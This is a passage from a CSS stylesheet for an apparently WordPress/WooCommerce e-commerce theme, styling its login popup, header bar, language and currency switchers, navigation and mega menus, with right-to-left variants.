  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  text-transform: uppercase;
  font-size: 16px;
  color: #fff;
  font-weight: bold;
}
.block-popup-login #loginform > p input.button-primary:hover {
  background: #5e0c87;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.block-popup-login #loginform > p.login-submit {
  margin-bottom: 5px;
}
.block-popup-login .lost-password {
  margin-bottom: 15px;
  text-align: center;
}
.block-popup-login .lost-password a {
  color: #5e0c87;
}
.block-popup-login .lost-password a:hover {
  color: #1d0429;
}
.block-popup-login .login-remember label input {
  margin: 2px 0 0px 0;
  display: inline-block;
  vertical-align: top;
}
.block-popup-login .login-line {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  height: 13px;
  margin-bottom: 30px;
}
.block-popup-login .login-line >span {
  display: block;
  width: 25px;
  height: 25px;
  text-align: center;
  line-height: 25px;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  margin-left: -12px;
  top: 0;
  background: #fff;
  color: #5e0c87;
  -webkit-box-shadow: 0 0 0 1px #ebebeb;
  -moz-box-shadow: 0 0 0 1px #ebebeb;
  -o-box-shadow: 0 0 0 1px #ebebeb;
  -ms-box-shadow: 0 0 0 1px #ebebeb;
  box-shadow: 0 0 0 1px #ebebeb;
}
.block-popup-login .apsl-login-networks {
  text-align: center;
}
.block-popup-login .apsl-login-networks .social-networks {
  display: inline-block;
  vertical-align: top;
}
.block-popup-login .user-login img {
  display: none;
}
.header-top .header-message {
  color: #fff;
  background: #483a6d;
  padding: 15px 45px;
  font-size: 12px;
  position: relative;
}
.header-top .header-message:before {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  border-left: 38px solid transparent;
  border-bottom: 48px solid #3a2c5f;
}
.rtl .header-top .header-message:before {
  right: auto;
  left: 0;
  border-left: 0;
  border-right: 38px solid transparent;
}
.header-top .rows {
  position: relative;
}
.header-top .rows:before {
  position: absolute;
  left: 0;
  top: 0;
  border-top: 48px solid transparent;
  border-left: 38px solid #fff;
  z-index: 9;
}
.header-top .top-header {
  background: #3a2c5f;
  padding: 0 45px 0 0;
  position: relative;
}
.rtl .header-top .top-header {
  padding: 0 0 0 45px;
}
.header-top .top-header:before {
  position: absolute;
  right: 0;
  top: 0;
  border-left: 38px solid transparent;
  border-bottom: 48px solid #fff;
}
.rtl .header-top .top-header:before {
  z-index: 9;
}
.header-top .top-contact {
  margin: 0;
  list-style: none;
}
.header-top .top-contact li {
  color: #f1f1f1;
  display: inline-block;
  vertical-align: top;
  padding: 15px 10px;
  font-size: 12px;
}
.header-top .top-login {
  padding: 15px 0 10px 0;
}
.header-top .top-login ul {
  margin: 0;
}
.header-top .top-login ul li {
  list-style: none;
}
.header-top .top-login ul li a {
  font-size: 12px;
  color: #fff;
  position: relative;
  padding: 0 5px 0 10px;
  display: inline-block;
  vertical-align: top;
}
.header-top .top-login ul li a:hover {
  color: #5e0c87;
}
.header-top .widget_nav_menu {
  position: relative;
  padding: 10px 0;
}
.header-top .widget_nav_menu:hover ul.menu {
  opacity: 1;
  display: block;
}
.header-top .widget_nav_menu:hover h3 {
  color: #5e0c87;
}
.header-top .widget_nav_menu h3 {
  font-size: 12px;
  color: #2d2d2d;
  text-transform: capitalize;
  position: relative;
  border-left: 1px solid #ddd;
  line-height: 18px;
  margin: 0;
}
.rtl .header-top .widget_nav_menu h3 {
  border-left: 0;
}
.header-top .widget_nav_menu h3:before {
  content: '\f007';
  font-family: FontAwesome;
  margin: 0 10px;
  display: inline-block;
}
.rtl .header-top .widget_nav_menu h3:before {
  margin: 0 15px 0 10px;
}
.header-top .widget_nav_menu ul.menu {
  position: absolute;
  width: 175px;
  left: 0px;
  top: 38px;
  background: #fff;
  z-index: 9999;
  -webkit-transition: all 0.5s ease-in;
  -moz-transition: all 0.5s ease-in;
  -o-transition: all 0.5s ease-in;
  -ms-transition: all 0.5s ease-in;
  transition: all 0.5s ease-in;
  border: 1px #ffffff;
  box-shadow: 4px 5px 1px rgba(30,30,30,0.3);
  opacity: 0;
  display: none;
  margin: 0;
}
.header-top .widget_nav_menu ul.menu > li {
  float: none;
  border: none;
}
.header-top .widget_nav_menu ul.menu > li > a {
  font-size: 12px;
  padding: 10px 20px;
  border: none;
  display: block;
}
.header-top .widget_nav_menu ul.menu > li > a:after {
  content: '';
}
.header-top .widget_nav_menu ul.menu > li > a span.fa {
  margin-right: 10px;
}
.header-top .widget_nav_menu ul.menu > li > a:hover {
  color: #5e0c87;
  background-color: #f4f4f4;
}
.header-mid .search-cate {
  position: relative;
  padding: 10px;
}
.header-mid .search-cate .search-tog {
  display: inline-block;
  padding-top: 11px;
}
.header-mid .search-cate .search-tog i {
  height: 40px;
  line-height: 40px;
  width: 40px;
  text-align: center;
  font-size: 16px;
  color: #222;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
.header-mid .search-cate .search-tog i:hover {
  color: #5e0c87;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.header-mid .search-cate .search-tog.open i:before {
  content: '\f00d';
}
.header-mid .mid-header {
  display: flex;
  align-items: center;
  height: 93px;
}
.header-style1 .book-header {
  display: flex;
  align-items: center;
  height: 93px;
  margin: 0 15px 0 0;
}
.rtl .header-style1 .book-header {
  margin: 0 0 0 15px;
}
.kingplace_top {
  display: none;
  position: absolute;
  top: 60px;
  right: 15px;
  width: 250px;
}
.rtl .kingplace_top {
  right: auto;
  left: 15px;
}
.kingplace_top .top-form .topsearch-entry {
  position: relative;
}
.kingplace_top .top-form .topsearch-entry .searchform {
  overflow: hidden;
  position: absolute;
  top: 0px;
  left: 0;
  width: 100%;
  box-shadow: 0 0 1px 1px #ebebeb;
  background: #fff;
}
.rtl .kingplace_top .top-form .topsearch-entry .searchform {
  right: 0;
  left: auto;
}
.kingplace_top .top-form .topsearch-entry .searchform .search-query {
  width: 80%;
  border: none;
  margin: 10px 0 0 0;
  font-size: 13px;
  color: #999999;
  height: 20px;
  line-height: 20px;
  text-indent: 10px;
  background-color: transparent;
  float: left;
}
.kingplace_top .top-form .topsearch-entry .searchform .button-search-pro {
  width: 20%;
  font-size: 14px;
  color: #222;
  margin: auto;
  background-color: transparent;
  border: 0;
  height: 41px;
  line-height: 41px;
  float: right;
  z-index: 9;
}
.rtl .kingplace_top .top-form .topsearch-entry .searchform .button-search-pro {
  float: left;
}
.kingplace_top .top-form .topsearch-entry .searchform .button-search-pro:hover {
  color: #5e0c87;
}
#lang_sel a,
#lang_sel a:visited {
  border: 0 none;
  padding: 0;
}
#lang_sel a.lang_sel_sel:after {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  font-size: 12px;
  margin-left: 4px;
  vertical-align: top;
  color: #f1f1f1;
  line-height: 18px;
}
.rtl #lang_sel a.lang_sel_sel:after {
  margin-right: 4px;
  margin-left: 0;
}
#lang_sel img.iclflag {
  margin-top: -1px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.rtl #lang_sel img.iclflag {
  margin: -1px 0 0 5px;
}
#lang_sel > ul.nav {
  display: inline-block;
  list-style: none;
  margin: 0;
}
.rtl #lang_sel > ul.nav {
  margin: 0;
}
#lang_sel > ul.nav > li {
  position: relative;
  padding: 15px 0;
}
#lang_sel > ul.nav > li > a {
  background-color: transparent;
  color: #f1f1f1;
  font-size: 12px;
  padding-left: 15px;
}
.rtl #lang_sel > ul.nav > li > a {
  padding-right: 15px;
  padding-left: 0;
}
#lang_sel > ul.nav > li > a span {
  display: inline-block;
}
#lang_sel > ul.nav > li > ul {
  box-shadow: 0px 1px 1px 1px #ebebeb;
  left: 0;
  top: 55px;
  z-index: 99999;
  position: absolute;
  background: #fff;
  width: 120px;
  padding: 10px 20px 10px 20px;
  margin: 0;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}
.rtl #lang_sel > ul.nav > li > ul {
  right: 0;
  left: auto;
}
#lang_sel > ul.nav > li > ul li {
  background: #fff;
  border-right: none;
  list-style: none;
}
#lang_sel > ul.nav > li > ul li a {
  color: #464646;
  display: block;
  height: auto;
  line-height: 28px;
}
#lang_sel > ul.nav > li > ul li a .iclflag {
  margin-right: 13px;
}
.rtl #lang_sel > ul.nav > li > ul li a .iclflag {
  margin-left: 13px;
  margin-right: 0;
}
#lang_sel > ul.nav > li > ul li:hover a,
#lang_sel > ul.nav > li > ul li.active a {
  color: #5e0c87;
}
#lang_sel > ul.nav > li > ul:before {
  content: "";
  display: inline-block;
  background: transparent;
  height: 3px;
  width: 100%;
  position: absolute;
  top: -3px;
  right: 0;
}
#lang_sel > ul.nav > li:hover > ul {
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  top: 46px;
}
.currency_w {
  margin-bottom: 0;
}
.currency_w > li {
  position: relative;
  list-style: none;
  padding: 10px 0;
}
.currency_w > li > a {
  display: block;
  color: #2d2d2d;
  padding: 0 0 0 13px;
  border-left: 1px solid #ddd;
}
.rtl .currency_w > li > a {
  padding: 0 13px 0 0;
  border-right: 1px solid #ddd;
  border-left: 0;
}
.currency_w > li > a:after {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  margin-left: 10px;
  color: #999;
  line-height: 18px;
  vertical-align: top;
}
.rtl .currency_w > li > a:after {
  margin-right: 10px;
  margin-left: 0;
}
.currency_w > li .currency_switcher {
  border: 1px solid #ffffff;
  box-shadow: 4px 5px 1px rgba(30,30,30,0.3);
  left: 0px;
  position: absolute;
  background: none repeat scroll 0 0 #fff;
  display: none;
  width: 75px;
  padding: 10px 20px;
  margin: 0;
  top: 38px;
}
.currency_w > li .currency_switcher li {
  width: 100%;
  margin: 0;
  line-height: 28px;
  list-style: none;
}
.currency_w > li .currency_switcher li:hover a {
  color: #5e0c87;
}
.currency_w > li .currency_switcher li a {
  background: none;
  border: 0px;
  border-radius: 0px;
  color: #464646;
  display: block;
  border-bottom: none;
}
.currency_w > li .currency_switcher li a.active {
  color: #5e0c87;
}
.currency_w > li .currency_switcher:before {
  content: "";
  display: block;
  background: transparent;
  height: 3px;
  position: absolute;
  top: -3px;
  width: 100%;
}
.currency_w > li:hover .currency_switcher {
  display: block;
  z-index: 9999;
  height: auto;
}
.header-default .nav-pills.nav-css >li > a {
  padding: 12px 18px;
}
.header-default.sticky-menu {
  position: fixed;
  background: #000;
}
.header-default.sticky-menu .kingplace-header,
.header-default.sticky-menu .kingplace-center {
  display: none;
}
.header-default.sticky-menu #main-menu {
  margin-bottom: 0 !important;
}
.header-style1 .sticky-menu {
  position: fixed;
  background: #fff;
  box-shadow: 0px 0px 2px 1px #999;
  z-index: 99;
  padding: 0;
}
.header-style1 .sticky-menu .mid-header,
.header-style1 .sticky-menu .book-header {
  height: 66px;
}
.header-style1 .sticky-menu .nav-pills >li > a {
  padding: 22px 18px;
}
.primary-menu .navbar-inverse {
  background-color: transparent;
  border-color: #fff;
}
.nav-pills {
  display: inline-block;
  margin-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}
.nav-pills.nav-css >li {
  float: none;
  display: inline-block;
}
.nav-pills.nav-css >li > a {
  padding: 36px 18px;
}
.nav-pills.nav-css >li.dropdown > a span.menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu {
  box-shadow: none;
  border: 1px solid #eaeaea;
  padding: 0;
  min-width: 200px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li {
  width: 100%;
  padding: 0 20px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li >a {
  padding: 13px 0;
  color: #222;
  font-size: 15px;
  text-transform: capitalize;
  border-bottom: 1px solid #eaeaea;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li >a:hover {
  color: #5e0c87;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.active > a {
  color: #5e0c87;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li:last-child > a {
  border: 0;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu {
  position: relative;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  top: -1px;
  left: 100%;
}
.rtl .nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  left: auto;
  right: 100%;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu > a {
  border-bottom: 1px solid #eaeaea;
}
.nav-pills.nav-css >li:hover .dropdown-menu {
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
.nav-pills >li {
  float: none;
  display: inline-block;
}
.nav-pills >li > a {
  text-transform: uppercase;
  background-color: transparent;
  position: relative;
  padding: 36px 18px;
  font-weight: bold;
  display: block;
  font-size: 15px;
  line-height: 20px;
  color: #222;
}
.header-style2 .nav-pills >li > a {
  color: #f7f7f7;
}
.nav-pills >li > a:hover,
.nav-pills >li > a:focus {
  background-color: transparent;
  color: #5e0c87;
}
.nav-pills >li.active > a {
  color: #5e0c87;
}
.nav-pills >li.dropdown > a {
  position: relative;
}
.nav-pills >li.dropdown > a:after {
  content: '\f107';
  font-family: FontAwesome;
  position: absolute;
  right: 5px;
}
.rtl .nav-pills >li.dropdown > a:after {
  left: 5px;
  right: auto;
}
.nav-pills >li.dropdown .dropdown-menu {
  text-align: left;
  display: block;
  visibility: hidden;
  top: 125%;
  padding: 15px 0;
  border: none;
  min-width: 200px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills >li.dropdown .dropdown-menu {
  text-align: right;
}
.nav-pills >li.dropdown .dropdown-menu li {
  width: 100%;
}
.nav-pills >li.dropdown .dropdown-menu li >a {
  position: relative;
  text-transform: capitalize;
  display: block;
  padding: 12px 25px;
  color: #7d7d7d;
}
.nav-pills >li.dropdown .dropdown-menu li >a:hover {
  color: #5e0c87;
}
.nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu {
  position: relative;
}
.nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  position: absolute;
  top: -16px;
  left: 110%;
  visibility: hidden;
  margin: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  left: auto;
  right: 110%;
}
.nav-pills >li.dropdown .dropdown-menu >.dropdown-submenu:hover >.dropdown-menu {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills >li.dropdown .dropdown-menu >.dropdown-submenu:hover >.dropdown-menu {
  left: auto;
  right: 100%;
}
.nav-pills >li.dropdown:hover:before {
  top: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-pills >li.dropdown > .dropdown-menu.visible {
  visibility: visible;
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-pills >li.active {
  position: relative;
}
.nav-pills >li.active >a,
.nav-pills >li.active >a:hover,
.nav-pills >li.active >a:focus {
  background-color: transparent;
  color: #5e0c87;
}
.nav-pills .dropdown-menu li.active >a,
.nav-pills .dropdown-menu li:hover >a {
  color: #5e0c87;
  background-color: transparent;
}
.nav-pills.nav-mega .kingplace-mega-menu .wpb_raw_html {
  margin-bottom: 0;
}
.nav-pills.nav-mega .kingplace-mega-menu.kingplace-menu-img > a span.menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu {
  padding: 30px 15px 15px;
  width: 100%;
  visibility: hidden;
  box-shadow: 0px 0px 5px #999;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu li.active >a,
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu li:hover >a {
  background-color: transparent;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu li .dropdown-sub > li.active >a,
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu li .dropdown-sub > li:hover >a {
  background-color: transparent;
  color: #5e0c87;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu >li {
  float: left;
  padding: 0 15px;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu >li.image-full {
  width: 100% !important;
  padding-top: 0;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu >li.image-full >a {
  border-bottom: 0;
  font-size: 15px;
  text-transform: uppercase;
  padding: 7px 20px;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu >li.image-full >a .menu-title {
  display: none;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu >li.image-full img {
  width: 100%;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu >li .item-bottom {
  display: none;
}
.rtl .nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu >li {
  float: right;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .dropdown-submenu >a,
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .dropdown-submenu >.have-title {
  text-transform: uppercase;
  font-weight: normal;
  padding: 0;
  display: block;
  color: #222;
  font-size: 14px;
  font-weight: 700;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .dropdown-submenu >a .menu-title,
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .dropdown-submenu >.have-title .menu-title {
  display: block;
  padding-bottom: 15px;
  border-bottom: 1px #eaeaea solid;
  margin-bottom: 5px;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub a {
  padding: 9px 0;
  text-transform: capitalize;
  font-size: 14px;
  color: #7d7d7d;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub a:hover {
  color: #5e0c87;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub >li .menu-img {
  float: left;
  width: 25px;
  margin-right: 15px;
}
.rtl .nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .dropdown-submenu .dropdown-sub >li .menu-img {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-1 {
  min-width: 1170px;
  padding: 30px 0 15px;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-1 >li {
  width: 100%;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-2 {
  min-width: 380px;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-2 >li {
  width: 50%;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-3 {
  min-width: 720px;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-3 >li {
  width: 33.33%;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-4 {
  min-width: 875px;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-4 >li {
  width: 25%;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-5 {
  min-width: 1170px;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu.column-5 >li {
  width: 20%;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .kingplace-menu-img >a {
  padding: 15px 0 0 0;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .kingplace-menu-img >a:before {
  display: none;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .kingplace-menu-img >a:hover {
  color: #5e0c87;
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .kingplace-menu-img:hover img {
  opacity: 0.75;
  filter: alpha(opacity=75);
}
.nav-pills.nav-mega .kingplace-mega-menu .dropdown-menu .menu-shortcode >a {
  display: none;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-image-col5 .dropdown-menu.column-5 >li {
  width: 18%;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-image-col5 .dropdown-menu.column-5 >li.kingplace-menu-img {
  width: 28%;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-mega-product .dropdown-menu {
  padding: 0;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-mega-product .dropdown-menu >li {
  padding: 0;
}
.nav-pills.nav-mega .kingplace-mega-menu:hover .dropdown-menu .listing-tab-shortcode .tabbable.tabs .tab-content {
  visibility: visible;
}
.nav-pills.nav-mega .kingplace-menu-custom > .dropdown-menu > li.active > a {
  color: #5e0c87;
}
.nav-pills.nav-mega .kingplace-menu-custom ul {
  box-shadow: 0px 0px 5px #999;
}
.nav-pills.nav-mega .kingplace-menu-custom ul .menu-img {
  display: none;
}
.nav-pills.nav-mega .kingplace-menu-custom ul > li > a {
  font-size: 14px;
}
.nav-pills.nav-mega .kingplace-menu-custom ul li >.have-title {
  position: relative;
  display: block;
  padding: 10px 25px;
}
.nav-pills.nav-mega .kingplace-menu-custom ul li >.have-title:before {
  content: "\f111";
  font-family: fontawesome;
  font-size: 6px;
  display: inline-block;
  vertical-align: middle;
  padding-right: 8px;
}
.rtl .nav-pills.nav-mega .kingplace-menu-custom ul li >.have-title:before {
  padding-right: 0;
  padding-left: 8px;
}
.nav-pills.nav-mega .kingplace-menu-custom ul .dropdown-submenu >ul {
  position: absolute;
  background-color: #fff;
  left: 110%;
  top: 0;
  padding: 15px 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
  min-width: 180px;
}
.rtl .nav-pills.nav-mega .kingplace-menu-custom ul .dropdown-submenu >ul {
  left: auto;
  right: 110%;
}
.nav-pills.nav-mega .kingplace-menu-custom ul .dropdown-submenu >ul >li {
  position: relative;
}
.nav-pills.nav-mega .kingplace-menu-custom ul .dropdown-submenu >ul >li ul {
  padding: 15px 0;
  position: absolute;
  background-color: #fff;
  left: 110%;
  top: 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills.nav-mega .kingplace-menu-custom ul .dropdown-submenu >ul >li ul {
  left: auto;
  right: 110%;
}
.nav-pills.nav-mega .kingplace-menu-custom ul .dropdown-submenu >ul >li ul >li:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .kingplace-menu-custom ul .dropdown-submenu >ul >li ul >li:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .kingplace-menu-custom ul .dropdown-submenu >ul >li:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .kingplace-menu-custom ul .dropdown-submenu >ul >li:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .kingplace-menu-custom ul .dropdown-submenu:hover >ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills.nav-mega .kingplace-menu-custom ul .dropdown-submenu:hover >ul {
  left: auto;
  right: 100%;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.kingplace-menu-img {
  width: 22%;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.kingplace-menu-img a .menu-title {
  border-bottom: none;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 {
  width: 31%;
  margin-left: 1.3%;
  border-left: 1px #e6e6e6 solid;
}
.rtl .nav-pills.nav-mega .kingplace-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 {
  border-right: 1px #e6e6e6 solid;
  border-left: 0;
  margin-right: 1.3%;
  margin-left: 0;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .order-title {
  display: none;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider {
  margin-bottom: 0;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .item .item-wrap .item-detail .item-content {
  padding: 20px 15px;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .item .item-wrap:hover .item-detail {
  border: 1px transparent solid;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .slick-next {
  right: 0;
}
.nav-pills.nav-mega .kingplace-mega-menu.custom-image-col4 .dropdown-menu.column-4 >li.custom-slider-col4 .sw-woo-container-slider .slick-prev {
  left: 0;
}
.mega-left-title {
  background: #2d2d2d;
  height: 58px;
  line-height: 58px;
  overflow: hidden;
  padding: 0 15px;
}
.mega-left-title strong {
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
}
.mega-left-title:before {
  content: '';
  width: 19px;
  height: 14px;
  display: inline-block;
  margin-right: 10px;
  background: url("../assets/img/bg_general.png") no-repeat -20px -1379px;
}
.rtl .mega-left-title:before {
  margin-left: 10px;
  margin-right: 0;
}
.mega-left-title:after {
  position: absolute;
  right: 25px;
  top: 20px;
  content: '';
  width: 19px;
  height: 15px;
  display: inline-block;
  background: url("../assets/img/bg_general.png") no-repeat -20px -1558px;
}
.rtl .mega-left-title:after {
  left: 25px;
  right: auto;
}
.vertical_megamenu-header .wpb_content_element {
  margin: 0;
}
.vertical_megamenu-header:hover .wrapper_vertical_menu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}
.home-style1 .header-style1 .vertical_megamenu-header .wrapper_vertical_menu {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}
.wrapper_vertical_menu {
  position: absolute;
  min-width: 270px;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  transform: translateY(-40px);
  z-index: 9;
  visibility: hidden;
}
.wrapper_vertical_menu .dropdown-sub {
  margin: 0;
}
.wrapper_vertical_menu .vertical-megamenu {
  position: relative;
  margin: 0;
  border: 1px solid #efefef;
  background-color: #fff;
  border-top: 0;
  z-index: 9;
}
.wrapper_vertical_menu .vertical-megamenu > li {
  padding: 0 15px;
  background: none;
  border: 0;
  position: relative;
  z-index: 1;
  cursor: pointer;
}
.wrapper_vertical_menu .vertical-megamenu > li:last-child > a {
  border-bottom: 0;
}
.wrapper_vertical_menu .vertical-megamenu > li.showMore a.open-more-cat {
  background: url('../assets/img/icon-more.jpg') no-repeat center left;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.showMore a.open-more-cat {
  background: url('../assets/img/icon-more.jpg') no-repeat center right;
}
.wrapper_vertical_menu .vertical-megamenu > li.showMore a.close-more-cat {
  background: url('../assets/img/icon-less.jpg') no-repeat center left;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li.showMore a.close-more-cat {
  background: url('../assets/img/icon-less.jpg') no-repeat center right;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-phone > a span.menu-img {
  position: absolute;
  left: 0;
  top: 13px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li.icon-sport > a span.menu-img {
  position: absolute;
  left: 0;
  top: 19px;
  display: inline-block;
}
.wrapper_vertical_menu .vertical-megamenu > li > a {
  font-size: 14px;
  padding: 0 20px 0 30px;
  line-height: 50px;
  font-weight: 600;
  color: #222;
  border-bottom: 1px solid #efefef;
}
.wrapper_vertical_menu .vertical-megamenu > li > a > span.menu-img {
  position: absolute;
  left: 0;
  top: 16px;
  display: inline-block;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > a > span.menu-img {
  right: 0;
  left: auto;
}
.rtl .wrapper_vertical_menu .vertical-megamenu > li > a {
  padding: 0 30px 0 20px;
}
.wrapper_vertical_menu .vertical-megamenu > li > a:hover {
  background-color: #fff;
}
